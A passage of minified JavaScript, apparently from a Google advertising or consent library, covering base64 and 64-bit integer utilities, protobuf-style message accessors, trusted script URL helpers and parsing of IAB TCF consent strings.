at char: "+m);}return k}Ta();for(var d=0;;){var e=c(-1),f=c(0),g=c(64),h=c(64);if(h===64&&e===-1)break;b(e<<2|f>>4);g!=64&&(b(f<<4&240|g>>2),h!=64&&b(g<<6&192|h))}},Ta=function(){if(!Qa){Qa={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;c<5;c++)for(var d=a.concat(b[c].split("")),e=0;e<d.length;e++){var f=d[e];Qa[f]===void 0&&(Qa[f]=e)}}};function Ua(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};var Va=void 0,Wa;function Xa(a){if(Wa)throw Error("");Wa=function(b){D.setTimeout(function(){a(b)},0)}}function Ya(a){if(Wa)try{Wa(a)}catch(b){throw b.cause=a,b;}}function Za(a){a=Error(a);Ua(a,"warning");Ya(a);return a};var $a=typeof u.Symbol==="function"&&typeof(0,u.Symbol)()==="symbol";function ab(a,b,c){return typeof u.Symbol==="function"&&typeof(0,u.Symbol)()==="symbol"?(c===void 0?0:c)&&u.Symbol.for&&a?u.Symbol.for(a):a!=null?(0,u.Symbol)(a):(0,u.Symbol)():b}var db=ab("jas",void 0,!0),eb=ab(void 0,"0di"),fb=ab(void 0,"1oa"),gb=ab(void 0,"0actk"),hb=ab("m_m","Kb",!0);var ib={eb:{value:0,configurable:!0,writable:!0,enumerable:!1}},jb=Object.defineProperties,F=$a?db:"eb",kb,lb=[];G(lb,7);kb=Object.freeze(lb);function mb(a,b){$a||F in a||jb(a,ib);a[F]|=b}function G(a,b){$a||F in a||jb(a,ib);a[F]=b}function nb(a){if(4&a)return 512&a?512:1024&a?1024:0}function ob(a){mb(a,32);return a};function pb(){return typeof BigInt==="function"};var qb={};function H(a,b){return b===void 0?a.g!==rb&&!!(2&(a.i[F]|0)):!!(2&b)&&a.g!==rb}var rb={};function sb(a,b){if(typeof b!=="number"||b<0||b>=a.length)throw Error();}var tb=Object.freeze({});function ub(a){var b=vb;if(!a)throw Error((typeof b==="function"?b():b)||String(a));}function wb(a){a.Jb=!0;return a}var vb=void 0;var xb=wb(function(a){return typeof a==="number"}),yb=wb(function(a){return typeof a==="string"}),zb=wb(function(a){return typeof a==="boolean"});var Ab=typeof D.BigInt==="function"&&typeof D.BigInt(0)==="bigint";function Bb(a){var b=a;if(yb(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(xb(b)&&!v(Number,"isSafeInteger").call(Number,b))throw Error(String(b));return Ab?BigInt(a):a=zb(a)?a?"1":"0":yb(a)?a.trim()||"0":String(a)}var Hb=wb(function(a){return Ab?a>=Cb&&a<=Db:a[0]==="-"?Eb(a,Fb):Eb(a,Gb)}),Fb=v(Number,"MIN_SAFE_INTEGER").toString(),Cb=Ab?BigInt(v(Number,"MIN_SAFE_INTEGER")):void 0,Gb=v(Number,"MAX_SAFE_INTEGER").toString(),Db=Ab?BigInt(v(Number,"MAX_SAFE_INTEGER")):void 0;function Eb(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}};var I=0,J=0;function Ib(a){var b=a>>>0;I=b;J=(a-b)/4294967296>>>0}function Jb(a){if(a<0){Ib(-a);var b=y(Kb(I,J));a=b.next().value;b=b.next().value;I=a>>>0;J=b>>>0}else Ib(a)}function Lb(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else pb()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Mb(c)+Mb(a));return c}function Mb(a){a=String(a);return"0000000".slice(a.length)+a}function Nb(){var a=I,b=J;b&2147483648?pb()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=y(Kb(a,b)),a=b.next().value,b=b.next().value,a="-"+Lb(a,b)):a=Lb(a,b);return a}function Kb(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function Ob(a){return Array.prototype.slice.call(a)};function Pb(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var Qb=typeof BigInt==="function"?BigInt.asIntN:void 0,Rb=v(Number,"isSafeInteger"),Sb=v(Number,"isFinite"),Tb=v(Math,"trunc");function Ub(a){if(a==null||typeof a==="number")return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)}function Vb(a){if(typeof a!=="boolean")throw Error("Expected boolean but got "+wa(a)+": "+a);return a}var Wb=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function Xb(a){switch(typeof a){case "bigint":return!0;case "number":return Sb(a);case "string":return Wb.test(a);default:return!1}}function Yb(a){if(!Sb(a))throw Za("enum");return a|0}function Zb(a){return a==null?a:Sb(a)?a|0:void 0}function $b(a){if(typeof a!=="number")throw Za("int32");if(!Sb(a))throw Za("int32");return a|0}function ac(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return Sb(a)?a|0:void 0}function bc(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return Sb(a)?a>>>0:void 0}function cc(a){var b=0;b=b===void 0?0:b;if(!Xb(a))throw Za("int64");var c=typeof a;switch(b){case 512:switch(c){case "string":return dc(a);case "bigint":return String(Qb(64,a));default:return ec(a)}case 1024:switch(c){case "string":return fc(a);case "bigint":return Bb(Qb(64,a));default:return hc(a)}case 0:switch(c){case "string":return dc(a);case "bigint":return Bb(Qb(64,a));default:return ic(a)}default:return Pb(b,"Unknown format requested type for int64")}}function jc(a){return a==null?a:cc(a)}function kc(a){var b=a.length;return a[0]==="-"?b<20?!0:b===20&&Number(a.substring(0,7))>-922337:b<19?!0:b===19&&Number(a.substring(0,6))<922337}function lc(a){if(kc(a))return a;if(a.length<16)Jb(Number(a));else if(pb())a=BigInt(a),I=Number(a&BigInt(4294967295))>>>0,J=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");J=I=0;for(var c=a.length,d=b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),J*=1E6,I=I*1E6+d,I>=4294967296&&(J+=v(Math,"trunc").call(Math,I/4294967296),J>>>=0,I>>>=0);b&&(b=y(Kb(I,J)),a=b.next().value,b=b.next().value,I=a,J=b)}return Nb()}function ic(a){a=Tb(a);if(!Rb(a)){Jb(a);var b=I,c=J;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);var d=c*4294967296+(b>>>0);b=v(Number,"isSafeInteger").call(Number,d)?d:Lb(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a}function ec(a){a=Tb(a);if(Rb(a))a=String(a);else{var b=String(a);kc(b)?a=b:(Jb(a),a=Nb())}return a}function dc(a){var b=Tb(Number(a));if(Rb(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return lc(a)}function fc(a){var b=Tb(Number(a));if(Rb(b))return Bb(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return pb()?Bb(Qb(64,BigInt(a))):Bb(lc(a))}function hc(a){return Rb(a)?Bb(ic(a)):Bb(ec(a))}function mc(a){if(typeof a!=="string")throw Error();return a}function nc(a){if(a!=null&&typeof a!=="string")throw Error();return a}function oc(a){return a==null||typeof a==="string"?a:void 0}function pc(a,b,c,d){if(a!=null&&a[hb]===qb)return a;if(!Array.isArray(a))return c?d&2?((a=b[eb])||(a=new b,mb(a.i,34),a=b[eb]=a),b=a):b=new b:b=void 0,b;c=a[F]|0;d=c|d&32|d&2;d!==c&&G(a,d);return new b(a)};function qc(a){return a};function rc(a,b,c,d){var e=d!==void 0;d=!!d;var f=[],g=a.length,h=4294967295,k=!1,m=!!(b&64),n=m?b&128?0:-1:void 0;if(!(b&1)){var l=g&&a[g-1];l!=null&&typeof l==="object"&&l.constructor===Object?(g--,h=g):l=void 0;if(m&&!(b&128)&&!e){k=!0;var p;h=((p=sc)!=null?p:qc)(h-n,n,a,l)+n}}b=void 0;for(e=0;e<g;e++)if(p=a[e],p!=null&&(p=c(p,d))!=null)if(m&&e>=h){var r=e-n,t=void 0;((t=b)!=null?t:b={})[r]=p}else f[e]=p;if(l)for(var z in l)Object.prototype.hasOwnProperty.call(l,z)&&(a=l[z],a!=null&&(a=c(a,d))!=null&&(g=+z,e=void 0,m&&!v(Number,"isNaN").call(Number,g)&&(e=g+n)<h?f[e]=a:(g=void 0,((g=b)!=null?g:b={})[z]=a)));b&&(k?f.push(b):f[h]=b);return f}function tc(a){switch(typeof a){case "number":return v(Number,"isFinite").call(Number,a)?a:""+a;case "bigint":return Hb(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){var b=a[F]|0;return a.length===0&&b&1?void 0:rc(a,b,tc)}if(a!=null&&a[hb]===qb)return K(a);return}return a}var uc=typeof structuredClone!="undefined"?structuredClone:function(a){return rc(a,0,tc)},sc;function K(a){a=a.i;return rc(a,a[F]|0,tc)};function L(a,b,c){var d=d===void 0?0:d;if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-8380417|(b&1023)<<13)}else{if(!Array.isArray(a))throw Error("narr");e=a[F]|0;2048&e&&!(2&e)&&vc();if(e&256)throw Error("farr");if(e&64)return d!==0||e&2048||G(a,e|2048),a;if(c&&(e|=128,c!==a[0]))throw Error("mid");a:{c=a;e|=64;var f=c.length;if(f){var g=f-1,h=c[g];if(h!=null&&typeof h==="object"&&h.constructor===Object){b=e&128?0:-1;g-=b;if(g>=1024)throw Error("pvtlmt");for(var k in h)Object.prototype.hasOwnProperty.call(h,k)&&(f=+k,f<g&&(c[f+b]=h[k],delete h[k]));e=e&-8380417|(g&1023)<<13;break a}}if(b){k=Math.max(b,f-(e&128?0:-1));if(k>1024)throw Error("spvt");e=e&-8380417|(k&1023)<<13}}}e|=64;d===0&&(e|=2048);G(a,e);return a}function vc(){if(gb!=null){var a;var b=(a=Va)!=null?a:Va={};a=b[gb]||0;a>=5||(b[gb]=a+1,b=Error(),Ua(b,"incident"),Wa?Ya(b):ya(b))}};function wc(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[F]|0;a.length===0&&c&1?a=void 0:c&2||(!b||4096&c||16&c?a=xc(a,c,!1,b&&!(c&16)):(mb(a,34),c&4&&Object.freeze(a)));return a}if(a!=null&&a[hb]===qb)return b=a.i,c=b[F]|0,H(a,c)?a:yc(a,b,c)?zc(a,b):xc(b,c)}function zc(a,b,c){a=new a.constructor(b);c&&(a.g=rb);a.j=rb;return a}function xc(a,b,c,d){d!=null||(d=!!(34&b));a=rc(a,b,wc,d);d=32;c&&(d|=2);b=b&8380609|d;G(a,b);return a}function Ac(a){var b=a.i,c=b[F]|0;return H(a,c)?yc(a,b,c)?zc(a,b,!0):new a.constructor(xc(b,c,!1)):a}function Bc(a){if(a.g!==rb)return!1;var b=a.i;b=xc(b,b[F]|0);mb(b,2048);a.i=b;a.g=void 0;a.j=void 0;return!0}function Cc(a){if(!Bc(a)&&H(a,a.i[F]|0))throw Error();}function Dc(a,b){b===void 0&&(b=a[F]|0);b&32&&!(b&4096)&&G(a,b|4096)}function yc(a,b,c){return c&2?!0:c&32&&!(c&4096)?(G(b,c|2),a.g=rb,!0):!1};var Ec=Bb(0),M=function(a,b,c,d){a=Fc(a.i,b,c,d);if(a!==null)return a},Fc=function(a,b,c,d){if(b===-1)return null;var e=b+(c?0:-1),f=a.length-1;if(!(f<1+(c?0:-1))){if(e>=f){var g=a[f];if(g!=null&&typeof g==="object"&&g.constructor===Object){c=g[b];var h=!0}else if(e===f)c=g;else return}else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!v(Object,"is").call(Object,d,c))return h?g[b]=d:a[e]=d,d}return c}},O=function(a,b,c){Cc(a);var d=a.i;N(d,d[F]|0,b,c);return a};function N(a,b,c,d){var e=c+-1,f=a.length-1;if(f>=0&&e>=f){var g=a[f];if(g!=null&&typeof g==="object"&&g.constructor===Object)return g[c]=d,b}if(e<=f)return a[e]=d,b;if(d!==void 0){var h;f=((h=b)!=null?h:b=a[F]|0)>>13&1023||536870912;c>=f?d!=null&&(e={},a[f+-1]=(e[c]=d,e)):a[e]=d}return b}var Hc=function(a,b,c){a=a.i;return Gc(a,a[F]|0,b,c)!==void 0},P=function(a){return a===tb?2:4};function Ic(a,b,c,d,e){var f=a.i,g=f[F]|0;d=H(a,g)?1:d;e=!!e||d===3;d===2&&Bc(a)&&(f=a.i,g=f[F]|0);a=Fc(f,b);a=Array.isArray(a)?a:kb;var h=a===kb?7:a[F]|0,k=Jc(h,g);var m=4&k?!1:!0;if(m){4&k&&(a=Ob(a),h=0,k=Kc(k,g),g=N(f,g,b,a));for(var n=0,l=0;n<a.length;n++){var p=c(a[n]);p!=null&&(a[l++]=p)}l<n&&(a.length=l);c=(k|4)&-513;k=c&=-1025;k&=-4097}k!==h&&(G(a,k),2&k&&Object.freeze(a));return a=Lc(a,k,f,g,b,d,m,e)}function Lc(a,b,c,d,e,f,g,h){var k=b;f===1||(f!==4?0:2&b||!(16&b)&&32&d)?Mc(b)||(b|=!a.length||g&&!(4096&b)||32&d&&!(4096&b||16&b)?2:256,b!==k&&G(a,b),Object.freeze(a)):(f===2&&Mc(b)&&(a=Ob(a),k=0,b=Kc(b,d),d=N(c,d,e,a)),Mc(b)||(h||(b|=16),b!==k&&G(a,b)));2&b||!(4096&b||16&b)||Dc(c,d);return a}function Jc(a,b){2&b&&(a|=2);return a|1}function Mc(a){return!!(2&a)&&!!(4&a)||!!(256&a)}function Nc(a,b,c,d){Cc(a);var e=a.i,f=e[F]|0;if(c==null)return N(e,f,b),a;var g=c===kb?7:c[F]|0,h=g,k=Mc(g),m=k||Object.isFrozen(c);k||(g=0);m||(c=Ob(c),h=0,g=Kc(g,f),m=!1);g|=5;var n;k=(n=nb(g))!=null?n:0;for(n=0;n<c.length;n++){var l=c[n],p=d(l,k);v(Object,"is").call(Object,l,p)||(m&&(c=Ob(c),h=0,g=Kc(g,f),m=!1),c[n]=p)}g!==h&&(m&&(c=Ob(c),g=Kc(g,f)),G(c,g));N(e,f,b,c);return a}function Oc(a,b,c,d){Cc(a);var e=a.i;N(e,e[F]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a}var Sc=function(a,b,c,d){Cc(a);var e=a.i,f=e[F]|0;if(d==null){var g=Pc(e);if(Qc(g,e,f,c)===b)g.set(c,0);else return a}else f=Rc(e,f,c,b);N(e,f,b,d);return a},Uc=function(a,b,c){return Tc(a,b)===c?c:-1},Tc=function(a,b){a=a.i;return Qc(Pc(a),a,void 0,b)};function Pc(a){if($a){var b;return(b=a[fb])!=null?b:a[fb]=new u.Map}if(fb in a)return a[fb];b=new u.Map;Object.defineProperty(a,fb,{value:b});return b}function Rc(a,b,c,d){var e=Pc(a),f=Qc(e,a,b,c);f!==d&&(f&&(b=N(a,b,f)),e.set(c,d));return b}function Qc(a,b,c,d){var e=a.get(d);if(e!=null)return e;for(var f=e=0;f<d.length;f++){var g=d[f];Fc(b,g)!=null&&(e!==0&&(c=N(b,c,e)),e=g)}a.set(d,e);return e}var Vc=function(a,b,c){Cc(a);a=a.i;var d=a[F]|0,e=Fc(a,c);b=Ac(pc(e,b,!0,d));e!==b&&(d=N(a,d,c,b),Dc(a,d));return b};function Gc(a,b,c,d){var e=!1;d=Fc(a,d,void 0,function(f){var g=pc(f,c,!1,b);e=g!==f&&g!=null;return g});if(d!=null)return e&&!H(d)&&Dc(a,b),d}var Wc=function(a,b,c){a=a.i;(c=Gc(a,a[F]|0,b,c))||(c=b[eb])||(c=new b,mb(c.i,34),c=b[eb]=c);return c},Q=function(a,b,c){var d=a.i,e=d[F]|0;b=Gc(d,e,b,c);if(b==null)return b;e=d[F]|0;if(!H(a,e)){var f=Ac(b);f!==b&&(Bc(a)&&(d=a.i,e=d[F]|0),b=f,e=N(d,e,c,b),Dc(d,e))}return b};function Xc(a,b,c,d,e,f,g,h){var k=H(a,c);f=k?1:f;g=!!g||f===3;k=h&&!k;(f===2||k)&&Bc(a)&&(b=a.i,c=b[F]|0);a=Fc(b,e);a=Array.isArray(a)?a:kb;var m=a===kb?7:a[F]|0,n=Jc(m,c);if(h=!(4&n)){var l=a,p=c,r=!!(2&n);r&&(p|=2);for(var t=!r,z=!0,A=0,pa=0;A<l.length;A++){var bb=pc(l[A],d,!1,p);if(bb instanceof d){if(!r){var cb=H(bb);t&&(t=!cb);z&&(z=cb)}l[pa++]=bb}}pa<A&&(l.length=pa);n|=4;n=z?n&-4097:n|4096;n=t?n|8:n&-9}n!==m&&(G(a,n),2&n&&Object.freeze(a));if(k&&!(8&n||!a.length&&(f===1||(f!==4?0:2&n||!(16&n)&&32&c)))){Mc(n)&&(a=Ob(a),n=Kc(n,c),c=N(b,c,e,a));d=a;k=n;for(m=0;m<d.length;m++)l=d[m],n=Ac(l),l!==n&&(d[m]=n);k|=8;n=k=d.length?k|4096:k&-4097;G(a,n)}return a=Lc(a,n,b,c,e,f,h,g)}var R=function(a,b,c,d){var e=a.i;return Xc(a,e,e[F]|0,b,c,d,!1,!0)};function Yc(a){a==null&&(a=void 0);return a}var Zc=function(a,b,c){c=Yc(c);O(a,b,c);c&&!H(c)&&Dc(a.i);return a},$c=function(a,b,c,d){d=Yc(d);Sc(a,b,c,d);d&&!H(d)&&Dc(a.i);return a},ad=function(a,b,c){Cc(a);var d=a.i,e=d[F]|0;if(c==null)return N(d,e,b),a;for(var f=c===kb?7:c[F]|0,g=f,h=Mc(f),k=h||Object.isFrozen(c),m=!0,n=!0,l=0;l<c.length;l++){var p=c[l];h||(p=H(p),m&&(m=!p),n&&(n=p))}h||(f=m?13:5,f=n?f&-4097:f|4096);k&&f===g||(c=Ob(c),g=0,f=Kc(f,e));f!==g&&G(c,f);e=N(d,e,b,c);2&f||!(4096&f||16&f)||Dc(d,e);return a};function Kc(a,b){return a=(2&b?a|2:a&-3)&-273}function bd(a,b){Cc(a);a=Ic(a,4,oc,2,!0);var c,d=(c=nb(a===kb?7:a[F]|0))!=null?c:0;if(Array.isArray(b)){c=b.length;for(var e=0;e<c;e++)a.push(mc(b[e],d))}else for(b=y(b),c=b.next();!c.done;c=b.next())a.push(mc(c.value,d))}var cd=function(a,b){var c=c===void 0?!1:c;a=M(a,b);a=a==null||typeof a==="boolean"?a:typeof a==="number"?!!a:void 0;return a!=null?a:c},dd=function(a,b){var c=c===void 0?0:c;a=ac(M(a,b));return a!=null?a:c},ed=function(a,b){var c=c===void 0?0:c;a=bc(M(a,b));return a!=null?a:c},fd=function(a,b){var c=c===void 0?Ec:c;a=M(a,b);b=typeof a;a=a==null?a:b==="bigint"?Bb(Qb(64,a)):Xb(a)?b==="string"?fc(a):hc(a):void 0;return a!=null?a:c},gd=function(a,b){var c=c===void 0?0:c;a=M(a,b,void 0,Ub);return a!=null?a:c},S=function(a,b){var c=c===void 0?"":c;var d;return(d=oc(M(a,b)))!=null?d:c},T=function(a,b){var c=c===void 0?0:c;a=Zb(M(a,b));return a!=null?a:c},hd=function(a,b,c){a=Ic(a,b,ac,3,!0);sb(a,c);return a[c]},id=function(a,b,c){return T(a,Uc(a,c,b))},jd=function(a,b,c){return Oc(a,b,c==null?c:$b(c),0)},kd=function(a,b,c){return Oc(a,b,jc(c),"0")},ld=function(a,b,c){return Oc(a,b,nc(c),"")},md=function(a,b,c){return O(a,b,c==null?c:Yb(c))},nd=function(a,b,c){return Oc(a,b,c==null?c:Yb(c),0)},od=function(a,b,c,d){return Sc(a,b,c,d==null?d:Yb(d))};var U=function(a,b,c){this.i=L(a,b,c)};U.prototype.toJSON=function(){return K(this)};var pd=function(a){var b=a.i,c=b[F]|0;return H(a,c)?a:yc(a,b,c)?zc(a,b):new a.constructor(xc(b,c,!0))};U.prototype[hb]=qb;function qd(a,b){if(b==null)return new a;if(!Array.isArray(b))throw Error();if(Object.isFrozen(b)||Object.isSealed(b)||!Object.isExtensible(b))throw Error();return new a(ob(b))};function rd(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");b=new a(ob(b))}return b}};var sd=function(a){this.i=L(a)};x(sd,U);var td=function(a){return S(a,1)};var ud=function(a){this.i=L(a)};x(ud,U);var vd,wd=64;function xd(){try{return vd!=null||(vd=new Uint32Array(64)),wd>=64&&(crypto.getRandomValues(vd),wd=0),vd[wd++]}catch(a){return Math.floor(Math.random()*4294967296)}};function yd(a,b){if(!xb(a.goog_pvsid))try{var c=xd()+(xd()&2097151)*4294967296;Object.defineProperty(a,"goog_pvsid",{value:c,configurable:!1})}catch(d){b.G({methodName:784,I:d})}a=Number(a.goog_pvsid);(!a||a<=0)&&b.G({methodName:784,I:Error("Invalid correlator, "+a)});return a||-1};var zd=function(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}};var Ad=function(){return Ca&&Fa?!Fa.mobile&&(E("iPad")||E("Android")||E("Silk")):E("iPad")||E("Android")&&!E("Mobile")||E("Silk")};function Bd(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b};/* 
 
 Copyright Google LLC 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var Cd;function Dd(){Cd===void 0&&(Cd=null);return Cd};var Ed=function(a){this.g=a};Ed.prototype.toString=function(){return this.g+""};function Fd(a){var b=Dd();a=b?b.createScriptURL(a):a;return new Ed(a)}function Gd(a){if(a instanceof Ed)return a.g;throw Error("");};var Hd=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;var Id=function(a){this.g=a};Id.prototype.toString=function(){return this.g+""};function Jd(a){a=a===void 0?document:a;var b,c;a=(c=(b=a).querySelector)==null?void 0:c.call(b,"script[nonce]");return a==null?"":a.nonce||a.getAttribute("nonce")||""};function Kd(a,b){a.src=Gd(b);(b=Jd(a.ownerDocument))&&a.setAttribute("nonce",b)};var Ld="alternate author bookmark canonical cite help icon license modulepreload next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");function Md(a,b){var c=a.write;if(b instanceof Id)b=b.g;else throw Error("");c.call(a,b)};function Nd(a,b){a=Gd(a).toString();a='<script src="'+Od(a)+'"';if(b==null?0:b.async)a+=" async";(b==null?void 0:b.attributionSrc)!==void 0&&(a+=' attributionsrc="'+Od(b.attributionSrc)+'"');if(b==null?0:b.Va)a+=' custom-element="'+Od(b.Va)+'"';if(b==null?0:b.defer)a+=" defer";if(b==null?0:b.id)a+=' id="'+Od(b.id)+'"';if(b==null?0:b.nonce)a+=' nonce="'+Od(b.nonce)+'"';if(b==null?0:b.type)a+=' type="'+Od(b.type)+'"';if(b==null?0:b.Fa)a+=' crossorigin="'+Od(b.Fa)+'"';b=a+">\x3c/script>";b=(a=Dd())?a.createHTML(b):b;return new Id(b)}function Od(a){return a.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")};function Pd(a){var b=sa.apply(1,arguments);if(b.length===0)return Fd(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Fd(c)}function Qd(a,b){a=Gd(a).toString();var c=a.split(/[?#]/),d=/[?]/.test(a)?"?"+c[1]:"";return Rd(c[0],d,/[#]/.test(a)?"#"+(d?c[2]:c[1]):"",b)}function Rd(a,b,c,d){function e(g,h){g!=null&&(Array.isArray(g)?g.forEach(function(k){return e(k,h)}):(b+=f+encodeURIComponent(h)+"="+encodeURIComponent(g),f="&"))}var f=b.length?"&":"?";d.constructor===Object&&(d=v(Object,"entries").call(Object,d));Array.isArray(d)?d.forEach(function(g){return e(g[1],g[0])}):d.forEach(e);return Fd(a+b+c)};var Sd=function(a){var b=b===void 0?!1:b;var c=c===void 0?D:c;for(var d=0;c&&d++<40;){var e;if(!(e=b))try{var f;if(f=!!c&&c.location.href!=null)b:{try{Pa(c.foo);f=!0;break b}catch(h){}f=!1}e=f}catch(h){e=!1}if(e&&a(c))break;a:{try{var g=c.parent;if(g&&g!=c){c=g;break a}}catch(h){}c=null}}},Td=function(a){var b=a;Sd(function(c){b=c;return!1});return b},Ud=function(){if(!u.globalThis.crypto)return Math.random();try{var a=new Uint32Array(1);u.globalThis.crypto.getRandomValues(a);return a[0]/65536/65536}catch(b){return Math.random()}},Vd=function(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)},Wd=zd(function(){return(Ca&&Fa?Fa.mobile:!Ad()&&(E("iPod")||E("iPhone")||E("Android")||E("IEMobile")))?2:Ad()?1:0});function Xd(a,b){if(a.length&&b.head){a=y(a);for(var c=a.next();!c.done;c=a.next())if((c=c.value)&&b.head){var d=Yd("META");b.head.appendChild(d);d.httpEquiv="origin-trial";d.content=c}}}var Zd=function(a){return yd(a,{G:function(){}})},Yd=function(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};var $d={Eb:0,Db:1,Ab:2,ub:3,Bb:4,wb:5,Cb:6,yb:7,zb:8,tb:9,xb:10,Fb:11};var ae={Hb:0,Ib:1,Gb:2};var be=function(a){this.i=L(a)};x(be,U);be.prototype.getVersion=function(){return dd(this,2)};function ce(a){return Sa(a.length%4!==0?a+"A":a).map(function(b){return(q=b.toString(2),v(q,"padStart")).call(q,8,"0")}).join("")}function de(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");return parseInt(a,2)}function ee(a){if(!/^[0-1]+$/.test(a))throw Error("Invalid input ["+a+"] not a bit string.");for(var b=[1,2,3,5],c=0,d=0;d<a.length-1;d++)b.length<=d&&b.push(b[d-1]+b[d-2]),c+=parseInt(a[d],2)*b[d];return c};function fe(a){var b=ce(a),c=de(b.slice(0,6));a=de(b.slice(6,12));var d=new be;c=jd(d,1,c);a=jd(c,2,a);b=b.slice(12);c=de(b.slice(0,12));d=[];for(var e=b.slice(12).replace(/0+$/,""),f=0;f<c;f++){if(e.length===0)throw Error("Found "+f+" of "+c+" sections ["+d+"] but reached end of input ["+b+"]");var g=de(e[0])===0;e=e.slice(1);var h=ge(e,b),k=d.length===0?0:d[d.length-1];k=ee(h)+k;e=e.slice(h.length);if(g)d.push(k);else{g=ge(e,b);h=ee(g);for(var m=0;m<=h;m++)d.push(k+m);e=e.slice(g.length)}}if(e.length>0)throw Error("Found "+c+" sections ["+d+"] but has remaining input ["+e+"], entire input ["+b+"]");return Nc(a,3,d,$b)}function ge(a,b){var c=a.indexOf("11");if(c===-1)throw Error("Expected section bitstring but not found in ["+a+"] part of ["+b+"]");return a.slice(0,c+2)};var he="a".charCodeAt(),ie=Bd($d),je=Bd(ae);var ke=function(a){this.i=L(a)};x(ke,U);var le=function(){var a=new ke;return kd(a,1,0)},me=function(a){var b=Number;var c=c===void 0?"0":c;var d=M(a,1);var e=!0;e=e===void 0?!1:e;var f=typeof d;d=d==null?d:f==="bigint"?String(Qb(64,d)):Xb(d)?f==="string"?dc(d):e?ec(d):ic(d):void 0;b=b(d!=null?d:c);a=dd(a,2);return new Date(b*1E3+a/1E6)};var ne=function(a){if(/[^01]/.test(a))throw Error("Input bitstring "+a+" is malformed!");this.j=a;this.g=0},qe=function(a){var b=V(a,16);return!!V(a,1)===!0?(a=oe(a),a.forEach(function(c){if(c>b)throw Error("ID "+c+" is past MaxVendorId "+b+"!");}),a):pe(a,b)},oe=function(a){for(var b=V(a,12),c=[];b--;){var d=!!V(a,1)===!0,e=V(a,16);if(d)for(d=V(a,16);e<=d;e++)c.push(e);else c.push(e)}c.sort(function(f,g){return f-g});return c},pe=function(a,b,c){for(var d=[],e=0;e<b;e++)if(V(a,1)){var f=e+1;if(c&&c.indexOf(f)===-1)throw Error("ID: "+f+" is outside of allowed values!");d.push(f)}return d},V=function(a,b){if(a.g+b>a.j.length)throw Error("Requested length "+b+" is past end of string.");var c=a.j.substring(a.g,a.g+b);a.g+=b;return parseInt(c,2)};ne.prototype.skip=function(a){this.g+=a};var se=function(a){try{var b=Sa(a.split(".")[0]).map(function(d){return(q=d.toString(2),v(q,"padStart")).call(q,8,"0")}).join(""),c=new ne(b);b={};b.tcString=a;b.gdprApplies=!0;c.skip(78);b.cmpId=V(c,12);b.cmpVersion=V(c,12);c.skip(30);b.tcfPolicyVersion=V(c,6);b.isServiceSpecific=!!V(c,1);b.useNonStandardStacks=!!V(c,1);b.specialFeatureOptins=re(pe(c,12,je),je);b.purpose={consents:re(pe(c,24,ie),ie),legitimateInterests:re(pe(c,24,ie),ie)};b.purposeOneTreatment=!!V(c,1);b.publisherCC=String.fromCharCode(he+V(c,6))+String.fromCharCode(he+V(c,6));b.vendor={consents:re(qe(c),null),legitimateInterests:re(qe(c),null)};return b}catch(d){return null}},re=function(a,b){var c={};if(Array.isArray(b)&&b.length!==0){b=y(b);for(var d=b.next();!d.done;d=b.next())d=d.value,c[d]=a.indexOf(d)!==-1}else for(a=y(a),b=a.next();!b.done;b=a.next())c[b.value]=!0;delete c[0];return c};var te=function(a){this.i=L(a)};x(te,U);var ue=function(a,b){var c=c===void 0?{}:c;this.error=a;this.meta=c;this.context=b.context;this.msg=b.message||"";this.id=b.id||"jserror"};function ve(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Yd("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=Array.prototype.indexOf.call(g,e,void 